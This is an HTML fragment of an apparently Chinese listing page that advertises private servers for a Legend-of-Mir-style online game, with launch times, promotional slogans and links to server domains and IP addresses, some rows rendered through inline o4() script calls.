<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２６新版█</a></TD><TD width=18%><span class=STYLE3>1月/30日/9点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/30日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/30日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.tghj185.com target='_blank'>２０２６天罡合击</a></TD><TD width=13%><a href=http://www.tghj185.com target='_blank'>星王＋３首战首区</a></TD><TD width=18%><span class=STYLE3>1月/30日/9点30分开放</span></TD><TD align=center width=10%>██全网独家</TD><TD>·██免费满级██装备靠打██急缺打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０８５９５</TD><TD align=center width=8%><a href=http://www.tghj185.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>　1.76复古沉默</a></TD><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>2003金币沉默</a></TD><TD width=18%><span class=STYLE3>1月/30日/10点开放</span></TD><TD align=center width=10%>1.76沉默三职</TD><TD>█全网最火爆沉默◆只卖会员◆点一下玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖8888</TD><TD align=center width=8%><a href=http://45.120.101.161:2556 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/30日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/30日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>１·８０天意合击</a></TD><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/30日/10点开放</span></TD><TD align=center width=10%>星王+2</TD><TD>装备保值█一切靠打█元宝好打█地图多-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█无合成█</TD><TD align=center width=8%><a href=https://61.164.174.30:31861 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>经典沉默</a></TD><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>复古单职业一区</a></TD><TD width=18%><span class=STYLE3>1月/30日/10点开放</span></TD><TD align=center width=10%>火龙●沉默●</TD><TD>█三天合区█一切靠打█沙奖保底30元/-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█白漂吃肉█</TD><TD align=center width=8%><a href=http://43.240.158.249:2580 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170yss.com:2399 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:2399 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/30日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:2399 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.297y.com target='_blank'>≤◆天命觉醒◆≥</a></TD><TD width=13%><a href=http://www.297y.com target='_blank'>福利首战首区╋╋</a></TD><TD width=18%><span class=STYLE3>1月/30日/11点开放</span></TD><TD align=center width=10%>熬夜扛米好玩</TD><TD>装备靠打◆货币靠爆◆绝无暗坑◆散人称-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆１８８</TD><TD align=center width=8%><a href=http://www.297y.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>1月/30日/11点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「杀神」「神器」「迷失」「火龙」「专-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/30日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/30日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/30日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/30日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/30日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.w1mu.top:50005/cxsj target='_blank'>攻速拉满９９９９</a></TD><TD width=13%><a href=http://www.w1mu.top:50005/cxsj target='_blank'>爆率直接８８８８</a></TD><TD width=18%><span class=STYLE3>1月/30日/12点30分开放</span></TD><TD align=center width=10%>０充全满毕业</TD><TD>货币全爆█免费顶级█专属挂机█一切靠-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>分逼不用茺</TD><TD align=center width=8%><a href=http://www.w1mu.top:50005/cxsj target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>1月/30日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.baidu7788.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>1月/30日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu7788.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/30日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fhkp3312.top:86 target='_blank'>九轨超变※无限刀</a></TD><TD width=13%><a href=http://www.fhkp3312.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/30日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.fhkp3312.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/30日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/30日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/30日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.1111cq.cn target='_blank'>1.76公益合击</a></TD><TD width=13%><a href=http://www.1111cq.cn target='_blank'>█经典老版本█</a></TD><TD width=18%><span class=STYLE3>1月/30日/16点开放</span></TD><TD align=center width=10%>合击◆天花板</TD><TD>█怀旧经典█长期服首选█原汁原味-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>高额沙奖〞</TD><TD align=center width=8%><a href=http://www.1111cq.cn target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/30日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E56D6AA4-03F8-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://www.185xt.cn:61010","１８５凤舞合击█","1月/30日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://www.185xt.cn:61010");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E96D6AA4-03F8-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4906","(　　第１区　　)","1月/30日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4906");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EB6D6AA4-03F8-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4906","(　　第１区　　)","1月/30日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4906");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED6D6AA4-03F8-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","1月/30日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF6D6AA4-03F8-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/30日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC4A90AB-03F8-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/30日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D02EB206-05F8-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.qaqua.top:41300","《２０●全满》","1月/30日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.qaqua.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D22EB206-05F8-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.966cc.xyz:22600","纯元宝▲０充赞助","1月/30日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.966cc.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D42EB206-05F8-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.739fly.xyz:24890","新出炉◆无限探索","1月/30日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.739fly.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D62EB206-05F8-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.oaova.top:20400","１．７６小极品+5","1月/30日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.oaova.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D82EB206-05F8-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.oaowa.top:21500","新版首区★刚开一","1月/30日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.oaowa.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DA2EB206-05F8-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.dadva.top:31400","免费送╲分Ｂ不冲","1月/30日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.dadva.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC2EB206-05F8-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/30日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DE2EB206-05F8-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.dadua.top:30300","麻痹切割狂风＋１","1月/30日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.dadua.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E02EB206-05F8-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.qaqta.top:25266","２０送２０００块","1月/30日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.qaqta.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E22EB206-05F8-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.babea.top:28100","元素极品切割＋１","1月/30日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.babea.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E42EB206-05F8-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.eaeka.top:35800","赞助大礼‖免费送","1月/30日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.eaeka.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E62EB206-05F8-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.889cc.xyz:23770","上线送猛宠Ｘ满切","1月/30日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.889cc.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E82EB206-05F8-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.213cc.xyz:34700","满屏切割神器无限","1月/30日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.213cc.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EA2EB206-05F8-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.babna.top:27000","送满充值◆迷失神","1月/30日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.babna.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC2EB206-05F8-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.699fly.xyz:25900","野外Boss．超牛逼","1月/30日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.699fly.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EE2EB206-05F8-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.dadxa.top:33600","吸怪鞭尸●满地光","1月/30日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.dadxa.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A31CCCD4-0AF8-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/30日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A51CCCD4-0AF8-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/30日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2487CB80-0FF8-F011-8294-0A72F24AA2FC}","≤◆仙剑沉默◆≥","https://h8004.s3.cn-south-1.jdcloud-oss.com","纯元宝上古阵宝宝","1月/30日/〖通宵推荐〗","纯元宝无捐献","━上古结阵宝宝━无捐献-无狂暴━","全靠打无捐献","https://h8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2687CB80-0FF8-F011-8294-0A72F24AA2FC}","≤仙剑情缘沉默≥","https://ww8004.s3.cn-south-1.jdcloud-oss.com","三职业散人好混","1月/30日/〖通宵推荐〗","仙剑佛飞古惑","地图多╋冲天无尘菩提圣龙╋长期稳定","轻变中变迷失","https://ww8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2887CB80-0FF8-F011-8294-0A72F24AA2FC}","━━━━龙缘迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com","纯元宝无捐献","1月/30日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE054B3B-16F8-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/30日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1054B3B-16F8-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/30日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E7C4A2B1-1BF8-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.887977.com:3852","新┉┉专┉┉属","1月/30日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.887977.com:3852");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3ADD4860-2BF8-F011-8294-0A72F24AA2FC}","███苍月海岛█","https://www.431716.com:5463","███2026必火█","1月/30日/〖通宵推荐〗","太好玩了","█你们苦苦的等的更新，这次更新了█","本站大力推荐","https://www.431716.com:5463");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3CDD4860-2BF8-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/30日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3EDD4860-2BF8-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/30日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DEDD790F-2FF8-F011-8294-0A72F24AA2FC}","１·８０傲骨合击","http://43.226.57.68:2026","╲╲星王＋３╱╱","1月/30日/〖通宵推荐〗","╲首战首区╱","免费挂机√自动拾取√自动回収√免费泡","╲每日十区╱","http://43.226.57.68:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DE178CCA-3DF8-F011-8294-0A72F24AA2FC}","『　　　宠物","http://www.66667.site","　　佣兵　　　』","1月/30日/〖通宵推荐〗","﹏﹏2026﹏﹏","﹏﹏﹏﹏风云﹏宠物佣兵﹏﹏﹏﹏﹏﹏","暗黑复古合击","http://www.66667.site");</script>
